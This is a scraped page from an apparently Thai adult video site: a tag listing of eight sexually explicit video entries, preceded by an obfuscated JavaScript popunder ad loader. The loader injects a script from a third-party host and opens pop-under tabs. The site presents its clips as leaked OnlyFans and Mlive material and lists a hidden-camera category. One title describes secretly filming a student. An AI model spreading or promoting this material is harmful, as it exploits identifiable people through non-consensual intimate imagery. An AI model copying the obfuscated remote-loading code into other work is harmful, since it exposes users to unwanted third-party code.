e[t(828)](n,null)?"":i},merge:function(n,t){var r=Z,e={};e[r(500)]=function(n,t){return n in t},e[r(1077)]=function(n,t){return n===t},e[r(1088)]=r(928);var i=e;for(var o in t)i.nVlWO(o,n)&&i[r(1077)](pop1stp_typeof(n[o]),i.wtUcw)&&pop1stp_typeof(t[o])===i.wtUcw?this[r(884)](n[o],t[o]):n[o]=t[o];return n},hash:function(n){var t=Z,r={};r[t(1201)]=function(n,t){return n<t},r[t(817)]=function(n,t){return n-t},r[t(1130)]=function(n,t){return n<<t},r[t(1164)]=function(n,t){return n+t};for(var e=r,i=t(1039)[t(1250)]("|"),o=0;;){switch(i[o++]){case"0":var u,a,c,s=0;continue;case"1":n=n[t(489)]();continue;case"2":if(0!==n[t(652)])for(u=0,c=n[t(652)];e[t(1201)](u,c);u++)a=n[t(1073)](u),s=e[t(817)](e.UiJHx(s,5),s)+a,s|=0;continue;case"3":return e[t(1164)](Math.abs(s)[t(489)](16)+f+f+f,f)[t(732)](0,32);case"4":var f=t(730);continue}break}}}},ELEMENT,matches,cg,o,p;function app_b(n,t){var r=app_a();return app_b=function(t,e){var i=r[t-=189];if(void 0===app_b.nAkgOK){var o=function(n){for(var t,r,e="",i="",o=0,u=0;r=n.charAt(u++);~r&&(t=o%4?64*t+r:r,o++%4)?e+=String.fromCharCode(255&t>>(-2*o&6)):0)r="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=".indexOf(r);for(var a=0,c=e.length;a<c;a++)i+="%"+("00"+e.charCodeAt(a).toString(16)).slice(-2);return decodeURIComponent(i)};app_b.WaXPCR=o,n=arguments,app_b.nAkgOK=!0}var u=r[0],a=t+u,c=n[a];return c?i=c:(i=app_b.WaXPCR(i),n[a]=i),i},app_b(n,t)}function load1spAndCustomPops(n){var t=app_b;pop1stp_pop.init(n),src_pop.prepare(window[t(209)])}function loadPops(){var n=app_b,t={aXxHA:n(200),CpIDf:function(n,t){return n!==t},lRPLz:function(n,t){return n(t)}},r="";pop1stp_pop[n(221)][n(218)](t.aXxHA,"t");var e=setInterval((function(){var i=n;r=pop1stp_pop.utils[i(224)](t.aXxHA),t[i(195)](r,"t")&&("f"===r?t[i(207)](clearInterval,e):(src_pop[i(190)](window[r]),clearInterval(e)))}),5)}!function(n,t){for(var r=app_b,e=n();;)try{if(256256==-parseInt(r(214))/1+-parseInt(r(206))/2*(-parseInt(r(196))/3)+parseInt(r(219))/4*(parseInt(r(223))/5)+-parseInt(r(198))/6+parseInt(r(220))/7*(-parseInt(r(193))/8)+parseInt(r(217))/9*(parseInt(r(191))/10)+parseInt(r(222))/11)break;e.push(e.shift())}catch(n){e.push(e.shift())}}(app_a);var request=function(n){for(var t=app_b,r={ycjTL:function(n,t){return n<t},aSYXv:function(n,t){return n-t},HBZeb:function(n){return n()},zATxX:"misc.bindTo",PeEBS:t(208)},e=t(212)[t(210)]("|"),i=0;;){switch(e[i++]){case"0":for(var o=0;r[t(215)](o,v[t(192)]);o++)if(1===v[o][t(210)](".")[t(192)])n[v[o]]&&(c[t(189)][v[o]]=n[v[o]]);else{var u=v[o][t(210)](".");n[u[0]][u[1]]&&(!c[t(189)][u[0]]&&(c.settings[u[0]]={}),c[t(189)][u[0]][u[1]]=n[u[0]][u[1]])}continue;case"1":c[t(216)]=function(){load1spAndCustomPops(n)};continue;case"2":var a=document,c=a[t(203)](t(205)),s=a[t(211)][r[t(197)](a.scripts[t(192)],1)];continue;case"3":var f={CXtNe:function(n){return r.HBZeb(n)}};continue;case"4":continue;case"5":var v=[r[t(202)],r[t(199)]];continue;case"6":s[t(204)][t(201)](c,s);continue;case"7":c.src=n[t(213)];continue;case"8":c[t(189)]={};continue;case"9":c[t(194)]=function(){f.CXtNe(loadPops)};continue}break}};function app_a(){var n=["yvnzwhy","oteWmJmWCNrvruDo","ugvfqLm","ChnVBNnW","Aw5Zzxj0qMvMB3jL","EKfuEfG","y3jLyxrLrwXLBwvUDa","CgfYzw50tM9Kzq","C2nYAxb0","mJqXmJiWtfrsy3Li","BfjqthO","BwLZyY5Pz25VCMvuBW","Cg9WBNm","C3bSAxq","C2nYAxb0CW","m3W1Fdj8ohWWFdr8n3W2FdL8mq","C2nYAxb0u3jJ","ndi5mtq1uK13tNrR","EwnQveW","B25LCNjVCG","mte1mtGXmuPPrLnwBW","C2v0ugfYyw1uB0jVzhK","mJbxAMX3reW","mtrYALfAEfC","DxrPBhm","nduXmdy0owHJz0Pfwa","nJKYotbHBxDJv3y","z2v0ugfYyw1gCM9TqM9KEq","C2v0DgLUz3m","ChjLCgfYzq","mZbhsunry3K","BgvUz3rO","mJaZndq4mhD1ALrKwG","B25SB2fK","q3bjrgy","mtjKB3zUwwu"];return(app_a=function(){return n})()}request(options)})();
})({"scriptSrc":"\/\/vypepega.com\/cADz9a6.bO2M5tlfSmW\/Qn9WNZjVIT1VNaDII\/ykMUCp0-2HMqjlUm0CM_jXI\/xd","window":{"url":"\/\/vypepega.com\/b.3KVa0_Px3Tp\/v\/bDmqV\/JqZPD\/0R2bMwjhUq0NMfjRIaw\/LXTpYQy-NeTZQWybMKjNERm\/cXnONVynYdzp0yxecQ3gRrwA"},"freq":{"qty":3,"period":3600,"scheme":"time","distance":60,"distances":"","pagelim":0,"max":0,"context":"domain","session":false,"sessionKeepAliveTime":0,"sessionExpiration":3600},"misc":{"newTab":true,"under":false,"coverTags":"iframe"},"onlyClickable":false})
</script>
<!-- End [HillTopAds] Popunder --><link rel="icon" href="https://yedkub.com/wp-content/uploads/2023/01/cropped-YEDKUB-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://yedkub.com/wp-content/uploads/2023/01/cropped-YEDKUB-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://yedkub.com/wp-content/uploads/2023/01/cropped-YEDKUB-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://yedkub.com/wp-content/uploads/2023/01/cropped-YEDKUB-icon-270x270.png" />
</head>

<body
class="archive tag tag-vk tag-760 wp-embed-responsive hfeed">

<div id="page">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">

		
		<div class="site-branding row">
			<div class="logo">
									<a href="https://yedkub.com/" rel="home" title="YEDKUB"><img src="
										https://yedkub.com/wp-content/uploads/2023/01/YEDKUB-logo-transV3.png					" alt="YEDKUB"></a>
				
									<p class="site-description">
											หลุดOnlyfans หลุดmlive งานดี หีสวย อัพใหม่ทุกวัน</p>
							</div>
							<div class="header-search ">
    <form method="get" id="searchform" action="https://yedkub.com/">        
                    <input class="input-group-field" value="Search..." name="s" id="s" onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" type="text" />
                
        <input class="button fa-input" type="submit" id="searchsubmit" value="&#xf002;" />        
    </form>
</div>								</div><!-- .site-branding -->

		<nav id="site-navigation" class="main-navigation
		" role="navigation">
			<div id="head-mobile"></div>
			<div class="button-nav"></div>
			<ul id="menu-main-menu" class="row"><li id="menu-item-11" class="home-icon menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11"><a href="https://yedkub.com">เย็ดคับ</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62"><a href="https://yedkub.com/category/onlyfans/">หลุด Onlyfans</a></li>
<li id="menu-item-968" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-968"><a href="https://yedkub.com/category/mlive/">หลุด Mlive</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a href="https://yedkub.com/category/%e0%b8%ab%e0%b8%a5%e0%b8%b8%e0%b8%94%e0%b9%81%e0%b8%ad%e0%b8%9a%e0%b8%96%e0%b9%88%e0%b8%b2%e0%b8%a2/">หลุดแอบถ่าย</a></li>
<li id="menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61"><a href="https://yedkub.com/category/%e0%b8%ab%e0%b8%a5%e0%b8%b8%e0%b8%94%e0%b8%97%e0%b8%b2%e0%b8%87%e0%b8%9a%e0%b9%89%e0%b8%b2%e0%b8%99/">หลุดทางบ้าน</a></li>
</ul>		</nav><!-- #site-navigation -->

		<div class="clear"></div>

			</header><!-- #masthead -->

	<div class="breadcrumbs-area"><div class="row"><div id="breadcrumbs"><a href="https://yedkub.com">Home</a><span class="separator"><i class="fa fa-caret-right"></i></span><span class="current">Tag: vk</span></div></div></div>
	
	<div id="content" class="site-content row">
	<div id="primary" class="content-area with-sidebar-right">
		<main id="main" class="site-main with-sidebar-right" role="main">
					<header class="page-header">
				<h1 class="widget-title"><i class="fa fa-tag"></i>Tag: <span>vk</span></h1>				    <div id="filters">        
        <div class="filters-select"><i class="fa fa-filter"></i>            <div class="filters-options">
                                	
                    <span><a class="" href="/tag/vk/?filter=latest">Latest videos</a></span>
                    <span><a class="" href="/tag/vk/?filter=most-viewed">Most viewed videos</a></span>                    <span><a class="" href="/tag/vk/?filter=longest">Longest videos</a></span>			
                    <span><a class="" href="/tag/vk/?filter=popular">Popular videos</a></span>			
                    <span><a class="" href="/tag/vk/?filter=random">Random videos</a></span>	
                            </div>
        </div>
    </div>
			</header><!-- .page-header -->
			<div class="videos-list">
				
<article data-video-uid="1" data-post-id="3660" class="loop-video thumb-block post-3660 post type-post status-publish format-standard has-post-thumbnail hentry category-mlive category-onlyfans category-yedkub tag-amam7078 tag-bestzabzeed tag-fuji_chan tag-idx-62838264 tag-idx-84670731 tag-jeenzen tag-juniijune69 tag-mewnii638 tag-onlyfans tag-risahub tag-topkawaya tag-twitter tag-vk tag-xhamster tag-xvdo tag-764 tag-766 tag-xxx tag-770 tag--onlyfans tag-772 tag-773 tag-775 tag-777 tag-778 tag-780 tag-1415 tag-785 tag-786 tag-1409 tag-1028 tag-1248 tag-1268 tag-1216 tag-837 tag-788 tag-789 tag-790 tag-791 tag-795 tag-797 tag-798 tag-799 tag-800 tag-x tag-803 tag-bigo tag-mlive tag-thlive tag-810 tag-811 tag-812 tag-813 tag-815 tag-882 tag-817">
	<a href="https://yedkub.com/%e0%b8%84%e0%b8%a5%e0%b8%b4%e0%b8%9bxxx%e0%b9%84%e0%b8%97%e0%b8%a2-onlyfan-%e0%b8%99%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%81%e0%b8%ad%e0%b8%a1-amam7078-%e0%b8%a2%e0%b9%89%e0%b8%ad%e0%b8%99%e0%b8%a7/" title="คลิปxxxไทย Onlyfan น้องแอม amam7078 ย้อนวัยสู่เหย้า เด้าคาชุดเมดแบบโคตรซาดิสม์ โดนจับมัดแขนแล้วซอยหีท่ายืนเย็ด เสียวไปอีกฟิลล์">
		<div class="post-thumbnail">
						<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://yedkub.com/wp-content/uploads/2024/03/222-1-400x224-1.jpg" alt="คลิปxxxไทย Onlyfan น้องแอม amam7078 ย้อนวัยสู่เหย้า เด้าคาชุดเมดแบบโคตรซาดิสม์ โดนจับมัดแขนแล้วซอยหีท่ายืนเย็ด เสียวไปอีกฟิลล์"></div>						<span class="views"><i class="fa fa-eye"></i> 146</span>			<span class="duration"><i class="fa fa-clock-o"></i></span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div>		<header class="entry-header">
			<span>คลิปxxxไทย Onlyfan น้องแอม amam7078 ย้อนวัยสู่เหย้า เด้าคาชุดเมดแบบโคตรซาดิสม์ โดนจับมัดแขนแล้วซอยหีท่ายืนเย็ด เสียวไปอีกฟิลล์</span>
		</header>
	</a>
</article>

<article data-video-uid="2" data-post-id="3657" class="loop-video thumb-block post-3657 post type-post status-publish format-standard has-post-thumbnail hentry category-mlive category-onlyfans category-yedkub tag-bbwthaixxx tag-bestzabzeed tag-fuji_chan tag-idx-62838264 tag-idx-84670731 tag-jeenzen tag-juniijune69 tag-mewnii638 tag-onlyfans tag-risahub tag-topkawaya tag-twitter tag-vk tag-xhamster tag-xvdo tag-764 tag-766 tag-xxx tag-770 tag--onlyfans tag-772 tag-773 tag-775 tag-777 tag-778 tag-780 tag-781 tag-1414 tag-782 tag-785 tag-786 tag-1409 tag-1028 tag-1248 tag-1268 tag-1216 tag-788 tag-789 tag-790 tag-791 tag-795 tag-797 tag-798 tag-799 tag-800 tag-x tag-803 tag-bigo tag-mlive tag-thlive tag-810 tag-811 tag-812 tag-813 tag-815 tag-882 tag-817">
	<a href="https://yedkub.com/%e0%b8%84%e0%b8%a5%e0%b8%b4%e0%b8%9b%e0%b9%82%e0%b8%9b%e0%b9%8a%e0%b9%84%e0%b8%97%e0%b8%a2-bbwthaixxx-%e0%b8%87%e0%b8%b1%e0%b8%94%e0%b8%99%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%81%e0%b8%a7%e0%b9%88/" title="คลิปโป๊ไทย BbwThaixxx งัดน้องแว่นนางเอกประจำค่ายคนสวย มาโดนควยผัวตอนเข้าห้องน้ำเสร็จ จัดคาผ้าถุงเลย ยังไม่ทันได้ใส่กางเกงก็โดนละเลงซะเละ">
		<div class="post-thumbnail">
						<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://yedkub.com/wp-content/uploads/2024/03/212-1-400x224-1.jpg" alt="คลิปโป๊ไทย BbwThaixxx งัดน้องแว่นนางเอกประจำค่ายคนสวย มาโดนควยผัวตอนเข้าห้องน้ำเสร็จ จัดคาผ้าถุงเลย ยังไม่ทันได้ใส่กางเกงก็โดนละเลงซะเละ"></div>						<span class="views"><i class="fa fa-eye"></i> 251</span>			<span class="duration"><i class="fa fa-clock-o"></i></span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div>		<header class="entry-header">
			<span>คลิปโป๊ไทย BbwThaixxx งัดน้องแว่นนางเอกประจำค่ายคนสวย มาโดนควยผัวตอนเข้าห้องน้ำเสร็จ จัดคาผ้าถุงเลย ยังไม่ทันได้ใส่กางเกงก็โดนละเลงซะเละ</span>
		</header>
	</a>
</article>

<article data-video-uid="3" data-post-id="3654" class="loop-video thumb-block post-3654 post type-post status-publish format-standard has-post-thumbnail hentry category-mlive category-onlyfans category-yedkub tag-bestzabzeed tag-fuji_chan tag-idx-57248904 tag-idx-62838264 tag-idx-84670731 tag-jeenzen tag-juniijune69 tag-mewnii638 tag-onlyfans tag-risahub tag-topkawaya tag-twitter tag-vk tag-xhamster tag-xvdo tag-764 tag-766 tag-xxx tag-770 tag--onlyfans tag-772 tag-773 tag-775 tag-777 tag-778 tag-780 tag-781 tag-1414 tag-782 tag-785 tag-786 tag-1409 tag-1028 tag-1248 tag-1268 tag-1216 tag-788 tag-789 tag-790 tag-791 tag-795 tag-797 tag-798 tag-799 tag-800 tag-x tag-803 tag-bigo tag-mlive tag-thlive tag-810 tag-811 tag-812 tag-813 tag-815 tag-882 tag-817">
	<a href="https://yedkub.com/%e0%b8%84%e0%b8%a5%e0%b8%b4%e0%b8%9b%e0%b8%ab%e0%b8%a5%e0%b8%b8%e0%b8%94-mlive-idx-57248904-%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b9%80%e0%b8%94%e0%b9%87%e0%b8%94%e0%b9%80%e0%b8%a2%e0%b9%87%e0%b8%94%e0%b8%9a/" title="คลิปหลุด mlive IDX-57248904 งานเด็ดเย็ดบนรถกรุงเทพ outdor คู่เทพเย็ดเสร็จให้เงินแล้วไล่ลงจากรถทันที ได้ปี๊สาวนมใหญ่สุดน่าเย็ด อิจฉามาก">
		<div class="post-thumbnail">
						<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://yedkub.com/wp-content/uploads/2024/03/7-400x224-1.jpg" alt="คลิปหลุด mlive IDX-57248904 งานเด็ดเย็ดบนรถกรุงเทพ outdor คู่เทพเย็ดเสร็จให้เงินแล้วไล่ลงจากรถทันที ได้ปี๊สาวนมใหญ่สุดน่าเย็ด อิจฉามาก"></div>						<span class="views"><i class="fa fa-eye"></i> 238</span>			<span class="duration"><i class="fa fa-clock-o"></i></span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div>		<header class="entry-header">
			<span>คลิปหลุด mlive IDX-57248904 งานเด็ดเย็ดบนรถกรุงเทพ outdor คู่เทพเย็ดเสร็จให้เงินแล้วไล่ลงจากรถทันที ได้ปี๊สาวนมใหญ่สุดน่าเย็ด อิจฉามาก</span>
		</header>
	</a>
</article>

<article data-video-uid="4" data-post-id="3651" class="loop-video thumb-block post-3651 post type-post status-publish format-standard has-post-thumbnail hentry category-mlive category-onlyfans category-yedkub tag-bestzabzeed tag-fuji_chan tag-idx-62838264 tag-idx-84670731 tag-jbswg_diary tag-jeenzen tag-juniijune69 tag-mewnii638 tag-onlyfans tag-risahub tag-topkawaya tag-twitter tag-vk tag-xhamster tag-xvdo tag-764 tag-766 tag-xxx tag-770 tag--onlyfans tag-772 tag-773 tag-775 tag-777 tag-778 tag-780 tag-781 tag-1414 tag-782 tag-785 tag-786 tag-1409 tag-1028 tag-1248 tag-1268 tag-1159 tag-1216 tag-788 tag-789 tag-790 tag-791 tag-795 tag-797 tag-798 tag-799 tag-800 tag-x tag-803 tag-bigo tag-mlive tag-thlive tag-810 tag-811 tag-812 tag-813 tag-815 tag-882 tag-817">
	<a href="https://yedkub.com/%e0%b8%84%e0%b8%a5%e0%b8%b4%e0%b8%9b%e0%b9%82%e0%b8%9b%e0%b9%8a%e0%b8%aa%e0%b8%a7%e0%b8%b4%e0%b8%87%e0%b8%81%e0%b8%b4%e0%b9%89%e0%b8%87%e0%b8%99%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%88%e0%b8%a5/" title="คลิปโป๊สวิงกิ้งน้องเจลลี่ jbswg_diary รถเสียตอนจะออกไปทำงาน ได้หนุ่มอาสาไปส่ง เลยให้เย็ดจัดหนักบนรถ ลีลาเย็ดอย่างเด็ด">
		<div class="post-thumbnail">
						<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://yedkub.com/wp-content/uploads/2024/03/7483212.012.012-400x224-1.png" alt="คลิปโป๊สวิงกิ้งน้องเจลลี่ jbswg_diary รถเสียตอนจะออกไปทำงาน ได้หนุ่มอาสาไปส่ง เลยให้เย็ดจัดหนักบนรถ ลีลาเย็ดอย่างเด็ด"></div>						<span class="views"><i class="fa fa-eye"></i> 145</span>			<span class="duration"><i class="fa fa-clock-o"></i></span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>คลิปโป๊สวิงกิ้งน้องเจลลี่ jbswg_diary รถเสียตอนจะออกไปทำงาน ได้หนุ่มอาสาไปส่ง เลยให้เย็ดจัดหนักบนรถ ลีลาเย็ดอย่างเด็ด</span>
		</header>
	</a>
</article>

<article data-video-uid="5" data-post-id="3648" class="loop-video thumb-block post-3648 post type-post status-publish format-standard has-post-thumbnail hentry category-mlive category-onlyfans category-yedkub tag-bestzabzeed tag-bigj-me tag-fuji_chan tag-idx-62838264 tag-idx-84670731 tag-jeenzen tag-juniijune69 tag-mewnii638 tag-onlyfans tag-risahub tag-topkawaya tag-twitter tag-vk tag-xhamster tag-xvdo tag-764 tag-766 tag-xxx tag-770 tag--onlyfans tag-772 tag-773 tag-775 tag-777 tag-778 tag-780 tag-781 tag-1414 tag-782 tag-785 tag-786 tag-1409 tag-1028 tag-1248 tag-1268 tag-1216 tag-788 tag-789 tag-790 tag-791 tag-795 tag-797 tag-798 tag-799 tag-800 tag-x tag-803 tag-bigo tag-mlive tag-thlive tag-810 tag-811 tag-812 tag-813 tag-815 tag-882 tag-817">
	<a href="https://yedkub.com/%e0%b8%84%e0%b8%a5%e0%b8%b4%e0%b8%9b%e0%b8%ab%e0%b8%a5%e0%b8%b8%e0%b8%94%e0%b9%84%e0%b8%97%e0%b8%a2-%e0%b8%a5%e0%b9%88%e0%b8%b2%e0%b9%81%e0%b8%95%e0%b9%89%e0%b8%a1%e0%b9%84%e0%b8%8b%e0%b8%94%e0%b9%8c/" title="คลิปหลุดไทย ล่าแต้มไซด์ไลน์ BIGJ.me แอบตั้งกล้องตอนล่อน้องนักศึกษามาเย็ดในห้องเชือด ด้วยควยอันใหญ่ยาวเข้าลึกทำให้น้องครางลั่น ทนแทบไม่ไหว">
		<div class="post-thumbnail">
						<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://yedkub.com/wp-content/uploads/2024/03/232-1-21-400x224-1.jpg" alt="คลิปหลุดไทย ล่าแต้มไซด์ไลน์ BIGJ.me แอบตั้งกล้องตอนล่อน้องนักศึกษามาเย็ดในห้องเชือด ด้วยควยอันใหญ่ยาวเข้าลึกทำให้น้องครางลั่น ทนแทบไม่ไหว"></div>						<span class="views"><i class="fa fa-eye"></i> 229</span>			<span class="duration"><i class="fa fa-clock-o"></i></span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>คลิปหลุดไทย ล่าแต้มไซด์ไลน์ BIGJ.me แอบตั้งกล้องตอนล่อน้องนักศึกษามาเย็ดในห้องเชือด ด้วยควยอันใหญ่ยาวเข้าลึกทำให้น้องครางลั่น ทนแทบไม่ไหว</span>
		</header>
	</a>
</article>

<article data-video-uid="6" data-post-id="3645" class="loop-video thumb-block post-3645 post type-post status-publish format-standard has-post-thumbnail hentry category-mlive category-onlyfans category-yedkub tag-bestzabzeed tag-fuji_chan tag-idx-62838264 tag-idx-84670731 tag-jeenzen tag-juniijune69 tag-mewnii638 tag-onlyfans tag-risahub tag-topkawaya tag-twitter tag-vk tag-xhamster tag-xvdo tag-764 tag-766 tag-xxx tag-770 tag--onlyfans tag-772 tag-773 tag-775 tag-777 tag-778 tag-780 tag-781 tag-1414 tag-782 tag-785 tag-786 tag-1409 tag-1028 tag-1248 tag-1268 tag-1216 tag-788 tag-789 tag-790 tag-791 tag-795 tag-797 tag-798 tag-799 tag-800 tag-x tag-803 tag-bigo tag-mlive tag-thlive tag-810 tag-811 tag-812 tag-813 tag-815 tag-882 tag-817">
	<a href="https://yedkub.com/%e0%b8%84%e0%b8%a5%e0%b8%b4%e0%b8%9b%e0%b9%82%e0%b8%9b%e0%b9%8a%e0%b8%88%e0%b8%b5%e0%b8%99%e0%b8%84%e0%b9%88%e0%b8%b2%e0%b8%a2%e0%b9%80%e0%b8%97%e0%b8%9e-%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%8a%e0%b9%88/" title="คลิปโป๊จีนค่ายเทพ สาวช่างสักคนสวยโดนจัดคาร้านตัวเอง ถึงหน้าจะดุแต่ลีลายั่วเย็ดควยนี่เร้าใจสุดๆ ช่างให้ไม่พอแถมให้เย็ดเป็นของแถมโคตรคุ้มค่า">
		<div class="post-thumbnail">
						<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://yedkub.com/wp-content/uploads/2024/03/212-1-23-400x224-1.jpg" alt="คลิปโป๊จีนค่ายเทพ สาวช่างสักคนสวยโดนจัดคาร้านตัวเอง ถึงหน้าจะดุแต่ลีลายั่วเย็ดควยนี่เร้าใจสุดๆ ช่างให้ไม่พอแถมให้เย็ดเป็นของแถมโคตรคุ้มค่า"></div>						<span class="views"><i class="fa fa-eye"></i> 131</span>			<span class="duration"><i class="fa fa-clock-o"></i></span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>คลิปโป๊จีนค่ายเทพ สาวช่างสักคนสวยโดนจัดคาร้านตัวเอง ถึงหน้าจะดุแต่ลีลายั่วเย็ดควยนี่เร้าใจสุดๆ ช่างให้ไม่พอแถมให้เย็ดเป็นของแถมโคตรคุ้มค่า</span>
		</header>
	</a>
</article>

<article data-video-uid="7" data-post-id="3642" class="loop-video thumb-block post-3642 post type-post status-publish format-standard has-post-thumbnail hentry category-mlive category-onlyfans category-yedkub tag-bestzabzeed tag-fuji_chan tag-idx-62838264 tag-idx-84670731 tag-jeenzen tag-juniijune69 tag-mewnii638 tag-onlyfans tag-risahub tag-topkawaya tag-twitter tag-vk tag-xhamster tag-xvdo tag-764 tag-766 tag-xxx tag-770 tag--onlyfans tag-772 tag-773 tag-775 tag-777 tag-778 tag-780 tag-781 tag-1414 tag-782 tag-785 tag-786 tag-1409 tag-1028 tag-1248 tag-1268 tag-1216 tag-788 tag-789 tag-790 tag-791 tag-795 tag-797 tag-798 tag-799 tag-800 tag-x tag-803 tag-bigo tag-mlive tag-thlive tag-810 tag-811 tag-812 tag-813 tag-815 tag-882 tag-817">
	<a href="https://yedkub.com/%e0%b8%84%e0%b8%a5%e0%b8%b4%e0%b8%9b%e0%b8%ab%e0%b8%a5%e0%b8%b8%e0%b8%94%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b9%84%e0%b8%97%e0%b8%a2%e0%b8%a5%e0%b8%b9%e0%b8%81%e0%b8%84%e0%b8%a3%e0%b8%b6%e0%b9%88%e0%b8%87/" title="คลิปหลุดสาวไทยลูกครึ่ง เล่นหนังโป๊ของค่ายเทพจีน ตัวนำหน้าMการันตีคุณภาพ มุมภาพสวย เนื้อเรื่องใช้ได้เลย ในบทบอกแตกนอกแต่ดันเย็ดสดแตกใน">
		<div class="post-thumbnail">
						<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://yedkub.com/wp-content/uploads/2024/03/222-1-23-400x224-1.jpg" alt="คลิปหลุดสาวไทยลูกครึ่ง เล่นหนังโป๊ของค่ายเทพจีน ตัวนำหน้าMการันตีคุณภาพ มุมภาพสวย เนื้อเรื่องใช้ได้เลย ในบทบอกแตกนอกแต่ดันเย็ดสดแตกใน"></div>						<span class="views"><i class="fa fa-eye"></i> 75</span>			<span class="duration"><i class="fa fa-clock-o"></i></span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>คลิปหลุดสาวไทยลูกครึ่ง เล่นหนังโป๊ของค่ายเทพจีน ตัวนำหน้าMการันตีคุณภาพ มุมภาพสวย เนื้อเรื่องใช้ได้เลย ในบทบอกแตกนอกแต่ดันเย็ดสดแตกใน</span>
		</header>
	</a>
</article>

<article data-video-uid="8" data-post-id="3639" class="loop-video thumb-block post-3639 post type-post status-publish format-standard has-post-thumbnail hentry category-mlive category-onlyfans category-yedkub tag-bestzabzeed tag-fuji_chan tag-idx-62838264 tag-idx-84670731 tag-jeenzen tag-juniijune69 tag-meawzeko tag-mewnii638 tag-onlyfans tag-risahub tag-topkawaya tag-twitter tag-vk tag-xhamster tag-xvdo tag-764 tag-766 tag-xxx tag-770 tag--onlyfans tag-772 tag-773 tag-775 tag-777 tag-778 tag-780 tag-781 tag-1414 tag-782 tag-785 tag-786 tag-1409 tag-1028 tag-1248 tag-1268 tag-1122 tag-1216 tag-788 tag-789 tag-790 tag-791 tag-795 tag-797 tag-798 tag-799 tag-800 tag-x tag-803 tag-bigo tag-mlive tag-thlive tag-810 tag-811 tag-812 tag-813 tag-815 tag-882 tag-817">
	<a href="https://yedkub.com/%e0%b8%84%e0%b8%a5%e0%b8%b4%e0%b8%9a%e0%b8%aa%e0%b8%a7%e0%b8%b4%e0%b8%87%e0%b8%81%e0%b8%b4%e0%b9%89%e0%b8%87-meawzeko-%e0%b8%99%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%ab%e0%b8%a1%e0%b8%b5%e0%b8%a2/" title="คลิบสวิงกิ้ง Meawzeko น้องเหมียว จัดปาร์ตี้เซ็กโดนสวิงกิ้ง เจอควยใหญ่เย็ดไม่หยุด กระแทกเย็ดจนน้ำแตกเข้ารู ลีลาเด็ดแถมเย็ดมันส์">
		<div class="post-thumbnail">
						<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://yedkub.com/wp-content/uploads/2024/03/1273371-400x224-1.jpg" alt="คลิบสวิงกิ้ง Meawzeko น้องเหมียว จัดปาร์ตี้เซ็กโดนสวิงกิ้ง เจอควยใหญ่เย็ดไม่หยุด กระแทกเย็ดจนน้ำแตกเข้ารู ลีลาเด็ดแถมเย็ดมันส์"></div>						<span class="views"><i class="fa fa-eye"></i> 72</span>			<span class="duration"><i class="fa fa-clock-o"></i></span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>คลิบสวิงกิ้ง Meawzeko น้องเหมียว จัดปาร์ตี้เซ็กโดนสวิงกิ้ง เจอควยใหญ่เย็ดไม่หยุด กระแทกเย็ดจนน้ำแตกเข้ารู ลีลาเด็ดแถมเย็ดมันส์</span>
		</header>
	</a>
</article>

